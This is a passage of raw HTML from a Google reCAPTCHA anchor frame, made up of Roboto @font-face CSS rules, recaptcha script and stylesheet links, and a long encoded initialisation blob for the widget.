}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="I6ph3Cwzi6Y_OnSfm1m7DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="I6ph3Cwzi6Y_OnSfm1m7DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I6ph3Cwzi6Y_OnSfm1m7DA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DnRFIJ8ODasKBKMK2w6zDrcOpCcKzBsKzw4bClTPDrFHCsBXCrMK0wp/[base64]/[base64]/[base64]/ClmFmOQLDocOxwpnDtTTClcOhwr8Bw4XCv3Qsw6LCqyEPdsKnVVDDt1nDqQLDlCLCpcK3w7c9c8O1acO6C8KwMsODwqPCrsK4w5New7RTwp1gWHnCm1/DosKKPsKAw48OwqfDl37DtsKbMX8MZ8KXNcO2eGrClMOxaDwjLMKmwoV6FRbDp31Uw5o4acKvZ3IDw7rCjHTDpsODw4BKM8O3w7bCiWtSwp5KC8OkQUDCsFzCh0clbFvChMOGw4zCjxwofzwgEcKzw6d2wpMdwqDDsUEregfCjD/Cq8Kge3TCt8O2w6MPwosHwpgyw55JAMKbbDNscsO5wojCgmQAw6rDmMOmwrl3QsKZP8OCw6UOwqHChRDCn8KtwoHDm8Ofwo4nw67DqMKkdwpTw5DCocOHw5UxV8OjST9Cw7kpdTfDgcO8w5VBfsODazlww7nCoi5DfnBfMMOSwqDDikhBw6AcbsKKJsK/[base64]/Kz7DnEtLw6pxwp3ChMK/wonCsU9EBcOjw4nDs8KKP8OwE8Ocw44uwpTCicOmRMOvTMOBZMK8cBbCiDthw5DDh8KBw4nDrQHChcOTw4FhIGPDjktdw5k7eFPCjw7Dt8OYcXpKecKiG8Knw4zDhm5xw5bCnB7DgS7DrcOywrgGR3LCpMKyQTB9woYowooIw5/Co8KzSjRowpDCsMKSw5s4d1DDt8Obw7DCt2pDw4rDkcKwFQZFP8OlCsONwprDjxXDosONwoTCjsOjJcKvTcKzAsKXw5/[base64]/DrjbDtcOERwvDnBlxw40Za8KJwpvDpMOvMMO2wqDDv8K5Lz/ColrCjA/CmFTDoBsIw7MMXcO2Y8O5w5MCO8OqwqvCu8K8wqsTLX/CpcOqBHIaC8O5WcOCbgnCrEXCq8Ovw5ApNmjCniZ8wq4wCsOhWGxqw7/CjcOXLcKjwr7CiVhAAcKudE83TcK0dCDDiMK+eVTCjMOWwphlNcOGw4zDv8KnYiUvZ2DDpEw1f8KEYRXCksObwpPCssONGMKEw6hwYsK/VMKVcUM+HhnDsiwcw4YkwpDDmsO5VcOea8OVRHxoXQvCujlfwq/CqW/DrhFNTB0Ew5FkBsKjw6R1Zi7CtcOwZMOjTcOiFMKvX2JaSADDvUfDmcO6I8O4X8O2wrbDoTLCuMOUWTIpVnvCvMKifAM9OXFBZ8Kcw5zDsQ/CmRPDvDg4wqcjwpfDgC7DjhVfYsOpw5DDj0vDssKwbCvCkQlywqrChMO/wqB6wrUacMONwqrCicOdCmJdaBTCjAEIwpYVwp5FDsKVw4LDqMOLw7YNw7gzAAMVURvCssK2Ii3DjsOgXMK/bjTCgMKJwpbDsMOVPcO2wrEDUyY+wq3DqsOoQ1XCh8OQw4fCisO+wroVLcKqQGIqKWxxCMKEXsOGbsOIdgPCsTnDisOJw49tHi/[base64]/DrUoTw4rDk1shw4AMS2vClMKFwrnDkkzCk0XCmMKNwp9vw7ITwqw0wqMbwoHDtzM3EsOpTsO0w6/Ckgoswrk7wo54csOJwpbDjRfCicKRR8KgV8KQw4bCjm3DgCB6wr7CosOWw5c5wq9Cw53CjMOtcBnDp0tIBnfCtzfDnwXCtDdOPyLCs8KSAApjwrHDnXPDp8O3K8KOCGdZVsOtZ8Ksw7nCkHHCq8KeNsOXw5/CuMKVw59kPFnCssKHw5JJw53DocO9TMKOWcOFw47DjMOuwqlrOcOMW8OGSMOIwpJBw7pgaxtiRxDDlMKrL2DDiMOKw75bw4zDv8O0V0LDpglzwr/[base64]/ChzPDrwhgN8KAfsKgwobDtTrCu3VpeQjDthl/w4diw7BHw4rCrnXDlsOlAj/ChsOrwqQbQsKbwoDCp27CisOAw6Yuw5pcBMKFO8OzYsKNW8OvD8OmTUjCtG3CpsOWw6XDgDjDtmQmw5oOaGzDl8Oyw5jDh8OSVFDDuCfDisKFw5zDo1R5ecK9wpBVwoLDqSzDrsKDwp4UwqoUWUzDiygIQBDDr8O5b8OaFMKfwr3DsSsresOpw5kfw6jCoSwmfMO/woAQwqbDtcKHw51PwqkYGQxvw4gEDhXCl8KDwq8TwrjCvw97w6gnV3h5ZFXCs0Z4wrvDpsKIY8KHJcOgTQrCvMKZw5/[base64]/ChcKwwpXDv2ghE3AESzTCkcK2IAnDtBI9X8OBJsOKwq45w5DDksO/PUVkQcKffcOSGMOOw4gYwrfDqcOmPcOqHsO9w5RqYhFCw6ALwpNBUD8tPl/[base64]/CuVnCn1dTwo4LV8KtUAVUw5o+wo7DusOEwo4JaWM8woAeYn7DkMK7dDAifW5gQFBsSS9Hwqx3wobCnC0yw4A/[base64]/DqgvDpcOrwqM7w6B/B1t3w6fClC5oGsKRw68owofDkcKbE2gIw4fDqAFGwo7DuVxaF3fCu1/Dk8OzRGd1w7fDoMOew4Ivw6rDnzrCnmbCh1bDu1oHAhTCr8KAwqhJbcKhBQASw5EEw6p0wozDpQsGOsO5w5DDnsKSwr7Dv8O/FsOvKcOLL8KrcMKGMsODw5LCgcKrQcOFekNOw4jCo8O7F8O3XMOwRibDtRrCvsO7wozDiMOtPTRUw6/[base64]/Cr8OSPyN2UA/CjBUYM8OJccKdAl5Tw73DuwDDuMK6aMOSWsKlZMO6SsKNC8OmwrNMwolAIxvDrRYXLELDjibCvQkPwrdtPzJuBh4EaCHCiMK/[base64]/DmMKKw73DocKCw7cowql1woliaMOjwoARwoLDisOcw6Q9w73CnsKjeMOiKsOBOcOqKxJ7wpIAwr9TJsOcwokKTAXDnsKVAMKTIybCosOjwo7DqjDCqcKqw5Yqwol+wrJzw4DCoQEmJ8KrU0B4EcOkw7JsLxMmwofCoz/[base64]/wpfDuMKRwqZtRcOXYEo0YBx7esKSI1VFKz5ZLhlRwo8TRMO0w6dwwqDCkMOTwq5WYiIPGsKdw58/wobCrMOtZcOSHsO1w53CqMODOW4uwrLClcKtJ8KSTsKkwpPDgcKZw59RGCgbWsO+BiVsZAc0w4/DrMOofkN1FSASGsO5wqFBw4t4w5Qew7c+w4vCnRsuLcOhwrsaRsORwoXDiAAXw6TDkVDCn8KJbFjCmMOvRXI4w4N3w59Sw6xYVcKdJMOhHXPChMOLKMKScwIYVsOrwo8tw4JabMK/b2Zqwr7CiT1xH8KRDUbCikfDocKew67CondbPMK6HsK5ezTDhsOMOAfCv8OaDnXCj8KdTGzDi8KAeg7CrBXDujXCpxPDo1rDlCUjwpTCl8OvR8Kdw78nwqxJw4nCpcKTOWJQIQFywrHDq8KGw54jwrLCmWnDgxkrHRnCpsKZDkPDisOIXh/DhsKxcAjDhxbDkcKVVgXCtlrDmsKfwrotL8OOHgxFw7Fuwr3Cu8Kdw7ReGzo+w4HDsMKjEMKWwpLDi8Ouwrhhw6kPbkdHAFzDm8KKLTvCncO/wqLDm2LCpQDDu8KkJ8OZwpIEwoXCii1XPAYGw5HCvgjDmcKPw5jCvXUQwpk/w6dYQsKwwpTCtsO6I8KmwrdAw4Qhw4UTfxR8Jg/DjWDDn2PDucOwM8KuGjMrw7FqE8O2fw9Aw6/DrcKDQEHCqsKMOkJFU8OCdMOYM0TDv2MPw41oMm7DqikPEVnCp8K2D8ODw4jDt30Vw7Epw7cpwrnDgB0LwpvDscO5w6ZawoDDtsK7w5AbTMObwonDsjEHTsKXHsOFISg/w7xsVRzDvcKaSsKRw6ANScOQflvDvkTCp8KSwpHCmMKiwptFJcKKc8KqworDksK+w5Niw7vDiDnCt8K+wotySilnJxEvwqvCi8KcL8OmY8K0Ax7CqA7CiMK4w40lwpUuD8OTSTtZw6HChsKBG2oAXSTCkMKJPCLDhFJhPcO5AMKtOwVnwq7DjMOHwrvDhiYCHsOQw7/ChsK0w4NUw41Cw41awpPDrcKXccOMOsOfw781wqQQU8OsImAOwovCrTEewqPCshA1w6zDgXrChgoLw6zCl8KiwqZtN3DDvMOyw75casORR8O7w4UxB8OUOWUCbG/DicOPQcOAFsOcGS5hfsOPMcK6QmZCPiXCt8Oxw6RwHcOcSHVOITZ7w6TDssOMVGTDvnTDngfDpA/Cg8KHwrItacO3wpjChjfCnsONdAvDs0odUgkSdcKqdsKnVTvDoSJhw7saVDHDpcKow7XCqMOjL14fw5jDtEZtQzbChMKHwrPCqcO0w5/DhsKWw6bDgMOBwpVcR3TCtsKxG1Q/B8OEw7Qbw7/Ds8KMw6fDuWrDpsK7wpTCl8KewpUMRsKsNlfDt8KRfMKwZcO9w63DozpYwpMQwrduScKGKxPDkMKZw4DDoXPDucO9wr3Cg8K0YS80w6nCgsKLwqbDoFx2w6YZXcKow6cxDMOUwpB9wp5nQjpwZl/[base64]/ccOyw4sFCGfCgxjDhwlAcVYgKT83DgASwo1dw5Uywo3CssK9McKzw57DkV5MLS4uXcKqLjrCvMO2wrfDn8KgJiDCgsKtdCXClsK8UCnDtjRKw5nDt1EUw6nDhnBBDC/DqcOCbUwrYQVWwrHDhB0TAiBhwoQQJ8O1wpMnbcKrwr0ww4kIXsOlwrzCpn4bwqHCt1vDgMOuL1fDsMOnJcOtWcKEw5vDgMKgKjs5wpjDgFcoE8Kow60PagPDpSgpw7lWBTtEw5XCuUtnw7TDmcKfCsOywqjCmnvCvnA/w5/CkzpiYmFuEH7DkCBXVMONRinDvcOSwqtYRQF2w6ItwoAOFn/Dt8KhUl4XSn8cw5bCscOcS3fCpHHDnzgBYMKMC8K7w51twrHCusOkw5nCnMO5w7Q4BMKWwqRhMMKfw43CmVrDjsOyw63CgHJiw4DCgx7CpwfDnsO3dxvCtnNtw6/CnBM7w4LDsMKKw5PDmS7CrsOZw4lawoPCn1XCocKwLgIiw4PDozjDvsKNZMKNY8OIKBPCs3ReVcKRUsOJCRbDuMOqwpFmIl7DqlgkacK2w7LDiMK3W8OhNcOAbcK2w4zDumzCoxnDscOzK8KXwpx+w4DCgjpDLmvDuU/Do3VZSghlwpLDhAHDvsOeJGTCvMKpfcODWcKUYWPCuMKZwrrDtsKwIDbChCbDkE0Pw4/[base64]/CmcO6c33Chhg0w6A0w41Gw7zCncKdw7oqwqLCrygzVkB/wp4uw4TDsh/[base64]/AjnDv8Oxw4Qad8Kfwr/DtyATfMOccsKewoXCjMKaTATCtcOuQcKXw43Dt1fDgxnDk8KNTiY5w7jDsMOZdXo3w4Zrwq0EKcOFwrVDbMKBwobDqzbChABjGMK3w7vClQ1iw43ChQFKw6NKw4Yyw4U/CmHDjQfCsV7DmsKZW8OKTMK3wp7CiMOywo8ewo3Dh8KAO8Ovw5tnw7VaYjU1Bkc8wrnDk8OfMSHDrMObZMKQGcOfHHXCpMOHwqTDhVYva3rDhsK7X8OywrF7Wx7CsRk8wrnCpWvDsX/Dn8OKVMKUTF/ChCLCuB3ClMOaw4bCs8KUwobDgQ8MwqbCs8KwG8OCw4t3XcKGc8Ktw7gMA8KSwoJreMKbwq/ClDkSL0LCr8OtdjZQw65kw63CicKmDcONwrZDw5zDj8OeFFo6CsKXHMODwoTCtEfCrcKKw6jCnsKsEcOwwrnDsMOrPxLCpcKAK8OMwqQCB0wcF8ORw7ZwK8KtwobCtR/ClMONGyXCiXnDqMKhJ8KEw5TDmsKzw7NHw4Mlw4cKw5BSwrnDmUcVw4HDosODMm1Zw4BswohEw71qw4ULXsO5wovChSYDK8K1PcKIw5bDs8KPZFHCgXrDmsO0PsObUGDClsOZwo/DqsOyS1XDtWEww6cBw43CswZawqx2GArCisK9X8O2wpTCmhIVwoobOxLCiiDClCclAsKjcTTDl2PDuWzDl8KveMKtcVnCisOnCTkTWcKJbhHCscKHRsOGZsODwrFuRCjDpsKnJMOnP8Ogwo7Dt8KgwpTDnnDCnlE5Z8KwaCfDt8O/wogCwq/DssKtwqPDvVMKw4YjwozCkGjDvTVtNSFvF8Oww6LCisOkD8KkOcOGUsO/MQdOU0dvL8Kxwo1Tbh7Du8K+worCsEAfw4rCgQpAKsKMGh/Ck8KxwpLCo8OqS1xoEcKzLibCp1Fow5rCtcOXdsOYw7jDrFjCoQ7DsDTDoQjDpcKhw5/[base64]/DsQR9wpIuwrvDuWrDvMKuwoJTLTzDhDnCosK5VMKXw6Ztw7QbO8Orw5bChVLDrjHDrsOVQcOfenLCiF0ICMOpFTZGw4jCmMO3eTXDk8KqwoBwUiPCtsK4w5TClMKnw6F8LwvCiivCocO2YSNESMOWWcK1w6LCkMKeIA09wq8Pw6zCvMOtesOpbMKrwo59cz/CrT8eZcOUwpJkw7vDq8O8EsKdwpbDtARjRX7DjsKlw4XCriHDtcObecKCB8OvWHPDisKzwoLDn8OmwrfDgsKAKCfDgT8/wpgALsKVYcO8QEHCpHc9WUJXwoLDiE8obTJZJMKWP8KKwoUpwrxpPcKfFAjDsEjDhMK3UlHDvk1lPsKdwqLDsFTDncKgwrlBRhXDlcO1wojDlgMuw7TDnk3CgsK8w5PCsgPDv23Dn8Kiw7tFD8OAPMKqw65Ja3vCs251QcOcwrR0wqfDqz/Du0fDucO3wrvDrkzCo8KHw7jCs8K/[base64]/wovDqmcCGcOrw6/[base64]/O8K/XAZNesO+BiXCj8KpIlIBw6stV2dBwrHCrMOmw4DDrsOCYnVjwooFwpAXwovDmjMBw4YcwqXChsO3X8Klw7zDkUXDncKFYwFMXMKnw4rCm1AZYgfDuHnDrilmwo7Dm8KDRhrDpAQaVcOow6TDnGvDmcOSwrVowo18Im8AJHRQw7vCjcKrwqtbAkDDigLDjMOAw6/Dl2nDkMOSPzzDrcKfO8KfYcOuwr7DoyDDocKXw4/CnS3DqcOow53DkcO3w7ocw7UEacOREXbCmMKbwpTDkkfCosO+wrjDmR1CLcOqw5LDuCHCklPDm8KfNk/DgTrCnsOETm7Cul0zXsKAw5TDhRUUKAzCsMKvwqM9eGwfw5TDuCLDlW1RDmJrw47CijE1QH1hB1fDoE5twp/DunzDj2/DhsKcwrjCnWwewoITZ8OLw7XCoMKUwo3Duh8pw6xfw5DDj8KtHmpawqfDscO2wpvCngLCisOrDBRhwrhMTgoTw7HDgwsHw5FVw5QIcMK/c1cDwqUJMMOWw4hUH8KIwofCpsOBwpIiwoPChMKSHcKyw6zDl8O0C8OCcMKYw7s8wrnDj2J4EU/[base64]/[base64]/wpDDlcK2KcOxRCTDvcKGw4gLw6J4AMOZesKZV8KOw6NFGxRBaMKBQMOewoDCslBiCFzDucOFNjpvSsKvYsOdIwhTC8KLwqRSw68WN1bCrkUwwrLDtxZPZSpPw4zCicKtwptRV2DDrMO0w7Qmehd/w50kw7NxDcKxYQ3CtcO3wo3DiFoLBMKRwrY6woBAWMOOe8KBw6kiLD0RGMKww4PCrm7Ckx1mwopUw4rCoMKfw7ZiQ2HClUNJw6Ynwp/[base64]/L2PDuXbCqcOxcEnDiMOaw7dOC8OIwrDDuBIFw7AMwpnChcOkw5Agw7QWOhPCkGs4w51vw6zDj8O+BWPCo2obPhvCvsOtwp4fw6LCnR/DksOjw5jCqcK+DW0cwq9aw70ID8OCWsKYworCgsObwr/ClsO4w4sebGzCu3dsCDNBw6tUBMKcw51/wrBIwqPDnMKVb8KWIBnDhWPDuhvDv8O8d09Nw6PCkMOqCEDDrlhDwrzCvsKowqPDo1ctw6UYJkHDuMK6wpVMw7lXwr06wqvDni7DocORWB/Dn2sIGTHDk8OGw5bChsKFY0Z+w4fDp8O4wrx7w6xHw49eH2PDv1LDgMOQwrnDisK9w6Ujw67DgU7CpBUbw6jCmcKOXFpjw547w5nCnXkrU8O5TsOrecOJS8OiwpHDrH7CucOtw7/Crkw0McO8P8OjFX3Cijp/[base64]/DoAg4w6Azw6TCpx7ChUjDiw3CnhB8QsO3d8KzIcOiflnDj8O5wrxIw5jDkcOWwp7CvMOzwo3Cr8OXwrDDtMO5w4pJMGZ1UWjCr8KYFHhQwoxjw5MKwqzDgjTDvcK/f1jCgRzDnmDDj1Y6cDvDrlZZeTEDw4c6w7shcgDDosOrw5XDgcOpFTNPw45HGcKpw5sUwrpBUMKiw7vCgzIjwodvwpbDoCVXw4oswrXCq2DCjGDCmsO5w7XDg8KGN8OowqLDlHMjw6gbwr9/w5djZsOew5ZgCVFUJwTDjiPClcOlw6TCoj7CmcKUPgTDtcK6w5LCpsODw5LCmMK7wowkwo4ywohSMQRJwoJow55Sw7/DoDPCvyB/IQYpwrrDuzN0w6PDs8O+w5PDsDIyKcKaw5gOw6/CgsOjZsOCBzHCkDrCsUvCtSAMw4NCwqbDhxtBYMOiRsKWbsKHw4pfOW5lGjHDlsOtbUouwr/CnnbDvDfCn8ONTcOLw5w2wphhwqYgw7nCoSvDnlhVZB8pW3rCnCbDjjTDlQJAFcOlwql3w4DDtlLClMKWwrvDnsKZTlPCrsKhwqwiwozCrcKiwrczWcK+csOVwr7ClcOewpVfw5UzYsKbwr/Cg8KMOMKhwqsTKcK9wpVSXDjDtm/DhMOKa8OHScOewqrCiSYsdMOJe8O+wothw4d1w4tNw5ZsNsOff2/[base64]/Cji5Rwro0FljDkhnDrcOXWcOQwrXDtArCkcOSwosjwpwJwrh/L2vDvV4lcsKIwqsoQBLDi8KCwqBiwq0PEcKjKcKsPBRUwoRlw490w4oTw79dw4k6worDsMK1E8OyA8OpwoxnG8KsWMK6woclwqvChMOzwoLDrm7Dq8KaYAYvc8K1wo7Dk8OiN8ORwpLClhwrwrw/w6ZQwqDDnVDDmMOEScO9Q8KgX8OoKcOgPcOaw5fCrV/[base64]/CsicFw7gowr3CmAdwwoXCqcOFwq1RcsKuLMOaXBfDthUOcD0gOMOKIMKmwqkNeBPDlBPCk37DlMOrwqDCiF4HwprDlmnCkTHCjMKVS8OPcsK0wpDDm8O/QsKOw5jCtcKmLsKbw6ZowrkrM8KINMKNX8OCw6cCYW/DiMOdw7XDrll2DUfCjcOqXMOdwo97JsKQw5/DtcKkwrjCg8KCwqnCm0/Cp8Kub8OFOsOnfMOOwrgQOsOmwrsiw5oew6cJdUvDmMKfbcOACkvDoMK2w7bCvXMLwqNlCFQEwrzDtxvClcK9w5U2wqd+LHvCjcOpRcOLVDoIG8OJw4rCsj/[base64]/DqyY5wohSw7DDqsOMw4zDjkHCscKDw61iHH84BHfCtS1jVE7DvkLDiFdNS8KHw7DDpzfCqgJ3NsKtwoNVCsK9QSHClMKYw7hRBcONeVPDq8Omw7rDicOawqzCuTTCqmsJYj8hw5fDpcOEK8KCM39QLcOpw7pww73CvMO/w7LDqMKAwqnDssKPBFXCmAVcwpESwofDgsKOOTPCmQ90wrsRwpnDmcOqw4TCo2Zkwo/DkA1+wpNgAgfDrMOpw7nDlsO0MzlJTTBOwqjCmsK3E3TDhjR8w4PCpGhcwo/[base64]/wowpw6A3D8OCw7rCnsO8HcOzZEVkwonCp8K3w7PCokfDiiLDhcKfQ8O4HXQsw6DCrMK/wqwgPlF4w6nDpnnDusOAd8O8w7toSE/DkjzCjz9VwpBdKipNw5xDw6/DjcKTImrCkGbDvsOjOyrDnzjDs8Ojw6lKwq7DssO2G2HDq1IECSTDssK6wrLDoMOIw4NWV8OqfcONwoF+JQAee8OFwrI8w4BLKVlnIWsEIMOww71GIFJXcivCvcOuAcK/woDDnFLDvsOgRTvCt0/[base64]/DksKYTUnCvcKXw5HDhcOqwpwwwqF2PiQ+F3Z/PcOnwrwwRWsSw6ZlasKow5bDksO7dTXDh8K6w7dgDVrCsk53wpomwoNuIMOEwqnCuDUFG8OMw4g0wrbDrj3CkcOCTcK7AsOlOnvDuQHCgMOzw6/Cjj4qcMOww6DCl8O6Dl/[base64]/DlsOxw4jChkDClsOfDwDCjMKaScKFwo/CvnNJYcK7cMO9I8OgScO+w5rCuQzCoMKsWCY+w6FtWMOVFUtAAsKJLsKmw6LDmcOowpLCrsK9KMODABpdwrvChMKzwqc/[base64]/CoXjCkVLCrxDCgjRDPMKDwqDCmS05wpRpw5nCqlV2AnALOgI4woPDpjDDqMOYVSPChMODSCl/[base64]/w6nCu2oXCgbDoR4bPGXDvR83w7wAAQ3Cm8OSwojCuyhlw5xkw73DgsKtwoPCtVrCv8OIwqUkwqfCpMO4OMKyIhMSw64uA8KVV8K+bAZKXsKUwpDCmxfDq3J2w4pMIMKdwrDCnMO+w7pmG8OMw73DnwHCm0xPAE9dw6wkB2/CgMKLw4diCmluTlMswpVqw4pDKsK2LWxDwqwpwrh0BDjDs8KiwqZuw53DpRt6RsK6RnxkZsK7w77DiMObDsKELMO8WMOxw5MSCHZIw5MVIHbDjx7CvsK9w6YYwpwyw7kZL1bCm8KadgkkwqXDmcKfwoEZwpfDkcOqwolHcl8bw5scwoHCosKza8Osw7F/dcKpwr5IJMKZwp9rKD/CtB/CuQbCusKtUsOQw5DDoG8kw4EIwo44w4oYwq4fw7xHw6YswojCk0PDkSjCu0PCmwFlw4hnV8Khw4dhNwZDOQAiw5dFwoY5wrXCt2hQaMKmXMK1R8OVw4TDsXhdOMODwqLCpMKew5DCj8K/w7HDsXpSwrMQEEzCscK3w6IDIcOtRi9Jwrs+L8OWwozClSE5wqnCu2vDtMKDw6tTMBvDhMKhwosRaBHDksOgKsOLYsOvw7BOw4MtKQ/DscOZOcOIEsK2KyTDhxcswpzCn8OBEGjCh0/CoA9Dw5vCtC8nJMOAI8O3wqbCkll2wp3DlB/DhmbCuHvDsFfCvi7Cn8KSwo84B8KVfSTDqTfCpMK8TMOSXF/DpkTCvWPDvi/CmsOENCJ2wq9nw5rDi8Kcw4f